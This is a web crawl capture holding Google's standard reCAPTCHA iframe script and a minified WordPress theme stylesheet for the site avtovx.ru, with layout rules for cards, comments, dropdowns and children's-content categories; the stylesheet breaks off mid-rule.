--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="52ntZa3bKuLYL0ObuHg0mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769642228843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&ver=5.2.23
body_size: 37179
content:
/*
Theme Name: AvtoVX
Theme URI: https://avtovx.ru
Author: AvtoVX Team
Author URI: https://avtovx.ru/contacts
Description: AvtoVX Original
Version: 1.0.0
Text Domain: obzorly
 */@charset "UTF-8";@keyframes rotating-hue{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);transform:rotate(0)}to{-webkit-filter:hue-rotate(360deg);transform:rotate(360deg)}}@keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);filter:hue-rotate(10deg)}to{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}.not-found{display:block;overflow:hidden;text-align:center;margin:2rem 0}.not-found__header{font-size:1.5rem;line-height:1.4;margin-bottom:2rem}.not-found__matrix{animation:rainbow 6s linear infinite;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px);background-image:url(assets/images/logo--circle-color.png);background-size:cover;width:160px;height:150px;margin:0 auto;display:block}.not-found__links{margin-top:2rem}.not-found__links-text{display:block;margin-bottom:2rem;font-size:1.125rem}.not-found__link{color:#04b!important;line-height:2}.not-found__link:not(:last-child){margin-right:1rem}.not-found__link:visited{color:#04b!important}.not-found__link:visited:hover{color:#f55e44!important}.not-found__link:hover{color:#f55e44!important}.adjacent-posts{display:flex;justify-content:space-between;margin:1rem 0}.adjacent-posts__link{margin:.625rem 0 1rem;position:relative;text-transform:uppercase;letter-spacing:1px;font-size:12px;padding:0 1rem;font-weight:700;line-height:17px;display:inline-block;color:#575757;transition:all .1s ease-in-out}.adjacent-posts__link:hover{color:#f55e44}.adjacent-posts__link:visited{color:#575757!important}.adjacent-posts__link:visited:hover{color:#f55e44!important}.adjacent-posts__link--next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:0;top:1px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.adjacent-posts__link--next:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.adjacent-posts__link--prev:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;left:0;top:1px;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.adjacent-posts__link--prev:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}@media (min-width:300px){.adjacent-posts{flex-flow:wrap-reverse}.adjacent-posts__prev{text-align:left}.adjacent-posts__next{text-align:left}.adjacent-posts__link--next{text-align:left}}@media (min-width:992px){.adjacent-posts__prev{text-align:left;width:340px}.adjacent-posts__next{text-align:right;width:340px}.adjacent-posts__link--next{text-align:right}}@media (max-width:768px){.adjacent-posts{justify-content:center}.adjacent-posts__link{font-size:11px;line-height:13px;margin:0 0 .625rem}}.back-link{display:block;text-align:center;margin:1rem 0}@media (max-width:768px){.back-link{font-size:12px}}body{font:19px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin:0;padding:0;color:#2b2b2b;background-color:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:flex;min-height:100vh;flex-direction:column}h1,h2,h3,h4,h5,h6{font-weight:500}h1:focus,h2:focus,h3:focus,h4:focus,h5:focus,h6:focus{outline:0}h2{font-weight:500;margin:40px 0}iframe{border:0}table,td,th{border-collapse:collapse}td,th{margin:0;padding:0;text-align:left;vertical-align:top}dd,dt,li{margin:0 0 .2rem 0}code,input,textarea{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}a{text-decoration:none}a img,fieldset{border:0}b{font-weight:400}p{line-height:1.4}ul{line-height:1.4}ol{line-height:1.4;counter-reset:item;padding:0}ol>li{margin-left:20px;margin-bottom:20px;position:relative;padding:0 0 0 2.5em;display:block}ol>li:before{color:#fff;background-color:#ff9e00;padding:0;text-align:center;width:26px;height:26px;display:inline-block;line-height:26px;font-size:12px;left:0;top:2px;border-radius:50%;position:absolute;content:counter(item) "";counter-increment:item}ol ul,ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}ol ol,ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.--fixed{position:fixed!important}.--italic{font-style:italic}.--sans{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.--serif{font-family:"IBM Plex Serif","Times New Roman",Georgia,serif}.--hero{font-size:32px;font-weight:600}.--space-top{margin-top:40px!important}.--space-bottom{margin-bottom:40px!important}.--hidden{display:none!important}.--invisible{opacity:0;transition:all .1s ease-in-out}.--visible{opacity:1;transition:all .1s ease-in-out}@media (max-width:544px){.--hidden-sm{display:none}}@media screen and (-webkit-min-device-pixel-ratio:0){input,input[type=search],select,textarea{font-size:16px}}@media (max-width:992px){h2{font-size:1.3em;margin:20px 0}h3{font-size:1.1em}}@media (max-width:544px){h2{font-size:1.2em;margin:20px 0}h3{font-size:1.05em}.--hidden-xs{display:none}}blockquote{border:none;min-height:71px;margin:1.5em auto;text-align:center;padding:15px 0 15px;line-height:1.4;font-weight:400;width:80%;position:relative;font:22px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin-bottom:40px}blockquote:before{font-family:ar;font-style:normal;font-weight:400;font-size:30px;speak:none;display:block;margin:0 auto .5rem;width:30px;padding:0 .32rem;z-index:2;background:#fff;overflow:hidden;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;content:'\e804';color:rgba(255,197,67,.3);position:relative}blockquote:after{display:block;position:absolute;z-index:1;top:30px;margin-left:auto;margin-right:auto;left:0;right:0;content:' ';width:110px;border-bottom:2px solid #f6f5f3;box-sizing:border-box}@media (max-width:768px){blockquote{width:80%;font:20px "IBM Plex Sans",Arial,Helvetica,sans-serif}}.card{display:flex;flex-flow:row;border:3px solid #f6f5f3;padding:1rem;min-height:85px;color:#000;transition:all .1s ease-in-out}.card:hover{color:#f55e44;border:3px solid #04b}.card:visited{color:#000}.card:visited:hover{color:#f55e44}.card__thumb{order:1;display:flex;flex-flow:column;margin-right:1rem}.card__info{display:flex;flex-flow:column;order:2;justify-content:flex-start}.card__meta{order:0;display:flex;flex-flow:row wrap;margin-bottom:.75rem}.card__meta-item{color:#b5b5b5;font-size:.65rem}.card__meta-item:not(:last-child){margin-right:.5rem}.card__header{order:0;display:flex;flex-flow:row wrap;font-size:1.1rem;line-height:1.4}.cards{list-style:none;padding:0;display:block}.cards__item{display:block;overflow:hidden;padding:0;height:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 1px 4px rgba(181,181,181,.25);transition:all .1s ease-in-out}.cards__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.cards__item--size-s{width:33%}.cards__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:row}.cards__link:hover{color:#f55e44}.cards__link:visited{color:#000!important}.cards__link:visited:hover{color:#f55e44!important}.cards__link--micro{margin:1rem 0}.cards__thumb{width:100%;height:150px}.cards__title{font-size:22px;font-weight:500;display:block;padding:0 0 20px;margin:0}.cards__category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}.cards__item-info{margin:0 1rem;order:2;flex-wrap:wrap;display:flex;align-content:center}.cards__item-thumb{width:120px;height:120px;order:1}.cards__item-thumb--size-s{height:120px}.cards__item-thumb--size-m{height:220px}.cards__item-thumb--size-l{height:260px}.cards__item-thumb--size-xl{height:320px}.cards__item-title{padding:0}.cards__item-category{padding:0;margin:0 0 8px;font-size:13px;font-weight:400;color:#b5b5b5;flex-basis:100%}@media (min-width:992px){.cards__link{max-height:120px}}@media (max-width:992px) and (min-width:544px){.cards__link{flex-direction:column;align-items:center}.cards__item-thumb{margin:1rem;border-radius:3px;overflow:hidden}.cards__item-info{justify-content:center}.cards__item-title{text-align:center;margin-bottom:1rem}}@media (max-width:768px){.col--sm-3 .cards__link{font-size:14px}.col--sm-3 .cards__item-thumb{height:140px;margin-bottom:10px}.col--sm-3 .cards__item-title{padding:0 10px;margin-bottom:10px}}@media (max-width:544px){.cards__item-thumb--size-s{height:240px}.col--xs-6 .cards__link{font-size:14px}.col--xs-6 .cards__item-thumb{height:120px;margin-bottom:10px}.col--xs-6 .cards__item-title{padding:0 10px;margin-bottom:10px}}.categories__col{width:234px;flex:none}.categories__item{display:block;background-repeat:no-repeat;position:relative;z-index:2;text-align:center;margin:0;padding:1rem;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;transition:all .1s ease-in-out}.categories__item:before{display:block;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1}.categories__item:hover .svg--fill-accent{fill:#04b}.categories__item:hover:before{background:rgba(0,0,0,.65)}.categories__item-title{color:#fff!important;font-size:20px;padding:1rem 30px 0;display:block;position:relative;z-index:2}.categories__item-title--pin{text-align:left}.categories__item-title--pin:before{content:' ';position:relative;display:inline-block;width:9px;height:9px;border-radius:50%;margin-right:.5rem;margin-bottom:.2rem}.categories__item-title--pin-reef:before{background:#00d2ff;background:-webkit-linear-gradient(to right,#00d2ff,#3a7bd5);background:linear-gradient(to right,#00d2ff,#3a7bd5)}.categories__item-title--pin-dirty-fog:before{background:#b993d6;background:-webkit-linear-gradient(to right,#8ca6db,#b993d6);background:linear-gradient(to right,#8ca6db,#b993d6)}.categories__item-title--pin-kyoto:before{background:#c21500;background:-webkit-linear-gradient(to right,#ffc500,#c21500);background:linear-gradient(to right,#ffc500,#c21500)}.categories__item-title--pin-lost-memory:before{background:#de6262;background:-webkit-linear-gradient(to right,#ffb88c,#de6262);background:linear-gradient(to right,#ffb88c,#de6262)}.categories__item-title--pin-day:before{background:#f857a6;background:-webkit-linear-gradient(to right,#ff5858,#f857a6);background:linear-gradient(to right,#ff5858,#f857a6)}.categories__item-title--pin-stellar:before{background:#7474bf;background:-webkit-linear-gradient(to right,#348ac7,#7474bf);background:linear-gradient(to right,#348ac7,#7474bf)}.categories__item-title--pin-mojito:before{background:#1d976c;background:-webkit-linear-gradient(to right,#93f9b9,#1d976c);background:linear-gradient(to right,#93f9b9,#1d976c)}.categories__item-title--pin-cherry:before{background:#eb3349;background:-webkit-linear-gradient(to right,#f45c43,#eb3349);background:linear-gradient(to right,#f45c43,#eb3349)}.categories__item-title--pin-stripe:before{background:#1fa2ff;background:-webkit-linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff);background:linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff)}.categories__item-title--pin-mango-pulp:before{background:#f09819;background:-webkit-linear-gradient(to right,#edde5d,#f09819);background:linear-gradient(to right,#edde5d,#f09819)}.categories__item-title--pin-skyline:before{background:#1488cc;background:-webkit-linear-gradient(to right,#2b32b2,#1488cc);background:linear-gradient(to right,#2b32b2,#1488cc)}.categories__item-title--pin-water:before{background:#74ebd5;background:-webkit-linear-gradient(to right,#acb6e5,#74ebd5);background:linear-gradient(to right,#acb6e5,#74ebd5)}.categories__item-title--pin-purpink:before{background:#7f00ff;background:-webkit-linear-gradient(to right,#e100ff,#7f00ff);background:linear-gradient(to right,#e100ff,#7f00ff)}.categories__item-actions{position:absolute;width:200px;height:58px;top:78px;z-index:1;opacity:0;padding:4px 0;box-sizing:border-box;transition:all .1s ease-in-out}.categories__item-action{transition:all .1s ease-in-out;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px;height:40px}.categories__item-action:hover{transform:scale(1.1)}.categories__item-action--play{width:50px;height:50px;margin:0 auto;position:relative;background-color:#04b;background-image:url(assets/images/play.svg);background-position:50% 50%}.categories__item-thumb{margin-bottom:.5rem}.categories__item-thumb--style-circle{border-radius:50%}.categories__item-link{color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.categories__item-description{color:#b5b5b5;font-size:13px;padding:7px 30px 30px 26px;margin:0;position:relative;z-index:2}.categories__item-icon{margin:0 auto;height:100px;position:relative;z-index:2;box-sizing:border-box}.categories__item--type-audioskazki{background-image:url(assets/images/categories/audioskazki.jpg)}.categories__item--type-audioskazki>.categories__item-icon{width:88px}.categories__item--type-basni{background-image:url(assets/images/categories/basni.jpg)}.categories__item--type-basni>.categories__item-icon{width:135px;padding:10px 0}.categories__item--type-diafilmy{background-image:url(assets/images/categories/diafilmy.jpg)}.categories__item--type-diafilmy>.categories__item-icon{width:127px;padding:10px 0}.categories__item--type-mify{background-image:url(assets/images/categories/mify.jpg)}.categories__item--type-mify>.categories__item-icon{width:118px}.categories__item--type-podelki{background-image:url(assets/images/categories/podelki.jpg)}.categories__item--type-podelki>.categories__item-icon{width:146px;padding:20px 0}.categories__item--type-skazki{background-image:url(assets/images/categories/skazki.jpg)}.categories__item--type-skazki>.categories__item-icon{width:115px}.categories__item--type-multfilmy{background-image:url(assets/images/categories/sovetskie-multfilmy.jpg)}.categories__item--type-multfilmy>.categories__item-icon{width:116px}.categories__item--type-stihi{background-image:url(assets/images/categories/stihi.jpg)}.categories__item--type-stihi>.categories__item-icon{width:129px;padding:10px 0}.categories__item--style-white{border:3px solid #f6f5f3;padding:1rem;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-white:before{content:none}.categories__item--style-white .categories__item-title{color:#000!important;padding:0 0 1rem}.categories__item--style-white:hover{border:3px solid #04b}.categories__item--style-play{border:2px solid transparent;padding:7px;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-play:before{display:block;content:' ';position:absolute;top:7px;left:7px;width:200px;height:200px;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1;opacity:0}.categories__item--style-play .categories__item-title{color:#000!important;padding:0 0 7px;text-align:left;font-size:inherit}.categories__item--style-play:hover{border:2px solid #04b}.categories__item--style-play:hover .categories__item-actions{opacity:1}.categories__item--style-play:hover:before{opacity:.8}.categories__item--style-grad{padding:1rem;border:3px solid #f6f5f3;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-grad:before{content:none}.categories__item--style-grad .categories__item-title{padding:0 0 1rem;color:#000!important}.categories__item--style-grad:hover{opacity:.9}.categories__item--type-card{display:flex}.category-filter{border:1px solid #f6f5f3}.category-filter__link{color:#000;transition:all .1s ease-in-out}.category-filter__link:hover{color:#f55e44}.category-filter__item{padding:8px 5px}.category-filter__item:hover{background-color:#f7f7f7}.category-filter__item--state-closed{display:none}.category-filter__item--current{font-weight:700}.category-filter__item--current:hover{color:#000}.category-filter__item-link{color:#000;display:block}.category-filter__item-link:visited{color:#000}.category-filter__item-title{position:relative;padding:10px 40px 8px 38px;cursor:pointer;line-height:18px;list-style-type:none;font-size:.8rem;transition:all .1s ease-in-out}.category-filter__item-title:hover{color:#f55e44}.category-filter__item-title:after{color:#000;position:absolute;top:50%;left:16px;width:12px;height:6px;margin-top:-3px;content:' ';cursor:pointer;text-align:center;opacity:.3;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;transition:all .1s ease-in-out;-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.category-filter__item-title--state-opened:after{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--current{font-weight:700}.category-filter__item-title--level-2{padding:0 0 8px 40px}.category-filter__item-title--level-2:after{background:0 0;content:'\2014';margin-top:-14px;-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--count:before{content:attr(data-count);display:block;position:absolute;right:0;font-size:11px;color:#b5b5b5}.category-filter__item--level-2{padding:8px 13px}.category-index{display:block;text-align:left}.category-index__item{color:#000;border-bottom:1px solid transparent;line-height:1.1;margin-bottom:.5rem;font-size:1rem;display:inline-block;transition:all .1s ease-in-out}.category-index__item:hover{border-bottom:1px solid rgba(0,0,0,.2)}.category-index__item:visited{color:#000!important}.category-index__item:not(:last-child){margin-right:2rem}.category-index__item:after{content:attr(data-count);font-size:11px;color:#575757;margin:4px 0 0 .3rem;position:absolute}.category{display:block}.category__header{padding:20px 0}.category__header+.category__description{padding-bottom:0;margin:0 0 40px}.category__title{font-size:26px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-weight:500;color:#000;margin:0}.category__sub-title{font-size:14px;color:#575757}.category__popular{display:block;overflow:hidden;margin:0 -20px 40px -20px;border:2px solid rgba(255,197,67,.3);padding:20px}.collapse__item{margin:0 auto 10px;position:relative}.collapse__item-header{background-size:cover;background-position:50%;height:90px;display:flex;justify-content:center;align-items:center;transition:height .3s ease,opacity .3s ease;cursor:pointer;position:relative;z-index:1;padding:0 1.5rem;box-shadow:inset 0 0 400px rgba(0,0,0,.6)}.collapse__item-header--opened{height:180px}.collapse__item-header-title{font-size:26px;line-height:1.4;color:#fff;text-align:center;font-weight:900}.collapse__item-body{background:#f6f5f3;display:none;position:relative;padding:1rem 20%}.collapse__item-arrow{width:40px;height:40px;background:#fff;border-radius:100%;cursor:pointer;position:absolute;top:23px;right:23px;transition:transform .3s ease;transform-origin:50% 50%;z-index:2}.collapse__item-arrow:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:center center;content:'';display:inline-block;position:relative;width:40px;height:40px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.collapse__item-arrow--rotated{-moz-transform:translateY(180px);-o-transform:translateY(180px);-ms-transform:translateY(180px);-webkit-transform:translateY(180px);transform:translateY(180px)}.collapse__item-arrow--rotated:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.comments{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px}.comments__title{margin:0 0 20px;font-size:1.7rem;font-weight:500}.comments__title>small{color:#ffc543}.comments__leave-a-reply{padding:0 0 20px 0;font-weight:500}.comments__item{padding:10px 0}.comments__item .comment-respond{margin-left:30px;width:100%}.comments__item .comment-respond .comment-respond__cancel{display:inline-block!important}.comment__author{display:flex;margin-right:10px}.comment__author-name{font-style:normal;font-weight:500;line-height:24px}.comment__author-pic{margin-right:5px;border-radius:50%;box-shadow:0 3px 5px rgba(0,0,0,.1)}.comment__date-time{color:#b5b5b5;font-size:12px;line-height:20px;padding-top:4px}.comment__head{font-size:16px;display:flex}.comment__content{margin:10px 0 0 30px;font-size:18px;line-height:1.4}.comment__meta{margin:5px 30px 0}.comment__meta-actions{list-style:none;margin:0;padding:0;font-size:13px;display:flex}.comment__meta-actions>li:not(:first-child){margin:0 0 0 10px}.comment__meta-actions>li:before{display:none}.comment__reply>a{color:#04b}.comment-respond{margin:0 0 20px 0}.comment-respond__footer{position:absolute;bottom:0;display:flex;width:100%;flex-flow:row;justify-content:flex-start;column-count:3;padding:20px;box-sizing:border-box;background:rgba(255,197,67,.2)}.comment-respond__footer>div:not(:last-child){margin-right:20px}.comment-respond__text{padding:20px 20px 75px 20px;border:1px solid rgba(255,197,67,.3);background-color:#fff;border-radius:3px}.comment-respond__field--comment{height:100px;overflow-y:hidden;width:100%;resize:none;display:block;margin:0;padding:0;background:#fff;border:0;min-height:80px;font-size:16px;line-height:1.4;box-sizing:border-box;outline:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.comment-respond__submit{background-color:#f55e44;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out}.comment-respond__submit:hover{background-color:#f6735c}.comment-respond__submit-text{font-weight:500;line-height:40px;font-size:16px;color:#fff}.comment-respond__cancel{background-color:transparent;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out;display:none!important}.comment-respond__cancel-text{font-weight:400;line-height:40px;font-size:14px;color:#04b}.comment-form{position:relative}@media (min-width:1200px){.comments{border:2px solid #f6f5f3}}@media (max-width:992px){.comments{padding:0 20px 20px 20px}.comment-respond{width:100%}.comment-respond__field--comment{height:150px}}@media (max-width:544px){.comment-respond__footer{flex-flow:column}.comment-respond__footer>div:not(:last-child){margin-right:0;margin-bottom:20px}.comment-respond__field--comment{height:300px}}.download{text-align:center;display:flex;align-items:flex-end;margin:1rem 0}.download__text{color:#575757;font-size:12px;font-weight:700;text-transform:uppercase;margin-right:.5rem}.download__option{display:inline-block;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.download__option:hover{color:#f55e44}.download__option:not(:first-child){margin-left:.5em}.download__option--pdf:before{content:'PDF'}.download__option--docx:before{content:'DOCX'}.download__option--epub:before{content:'EPUB'}.download__option--fb2:before{content:'FB2'}@media (max-width:768px){.download{justify-content:center}}.dropdown{position:relative}.dropdown__button{display:inline-block;box-sizing:border-box;padding:0 30px 0 13px;line-height:28px;border-radius:3px;border:1px solid rgba(0,0,0,.15);cursor:pointer;position:relative;transition:all .1s ease-in-out}.dropdown__button:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:7px;top:9px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.dropdown__button:hover{border:1px solid rgba(0,0,0,.25)}.dropdown__button:active{background:#f6f5f3}.dropdown__button-text{white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:block}.dropdown__button--size-s{width:200px}.dropdown__button--size-m{width:300px}.dropdown__button--size-l{width:450px}.dropdown__button--active:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.dropdown__items{display:none;padding:.2rem 0;position:absolute;left:0;top:35px;background:#fff;z-index:10;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;max-width:520px;max-height:300px;overflow-y:scroll}.dropdown__items--active{display:inline-block}.dropdown__item{line-height:28px;padding:0 30px;cursor:pointer}.dropdown__item--hover{background-color:#ffeba0}.dropdown__item--checked{background:9px 50% no-repeat url([data-uri])}.footer{padding:0 0 1rem 0}.footer__main{border-top:1px solid #f6f5f3;padding:0 .5rem;text-align:center}.footer__static-text{display:inline-block}.footer__static-text:not(:last-child){margin-right:12px}.input{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;color:#000;position:relative;display:inline-block;width:100%;vertical-align:baseline;white-space:nowrap;text-decoration:none;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%;cursor:text;z-index:1;border:1px solid rgba(255,197,67,.3);background:-webkit-linear-gradient(#fff,#fff);background:-o-linear-gradient(#fff,#fff);background:linear-gradient(#fff,#fff);background-clip:padding-box;background-size:16px 16px;font-size:13px;line-height:16px;padding:5px 8px;min-height:28px}.input:focus{border-color:rgba(255,181,16,.3);outline:0}.input__label{display:block;margin:0 .4em .25em 0;line-height:normal}.input--size-s{font-size:13px;line-height:28px}.button{overflow:visible;margin:0;padding:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:0;outline:0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border-radius:3px;background-clip:padding-box}.button__text{position:relative;display:inline-block;resize:none;pointer-events:none;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;padding:0 20px}.button--size-xs{font-size:13px;line-height:24px}.button--size-xs .button__text{padding:0 10px}.button--size-xs .button__icon{margin-right:3px;margin-left:-4px}.button--size-s{font-size:13px;line-height:28px}.button--size-s .button__text{padding:0 13px}.button--size-s .button__icon{margin:-3px 7px 0 0}.button--size-m{font-size:13px;line-height:28px}.button--size-m .button__text{padding:0 15px}.button--size-m .button__icon{margin-right:6px;margin-left:-7px}.button--size-l{font-size:18px;line-height:38px}.button--size-l .button__text{padding:0 18px}.button--size-l .button__icon{margin-right:7px;margin-left:-7px}.button--size-xl{font-size:18px;line-height:44px}.--grad-reef{background:rgba(0,210,255,.1);background:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));background:linear-gradient(to 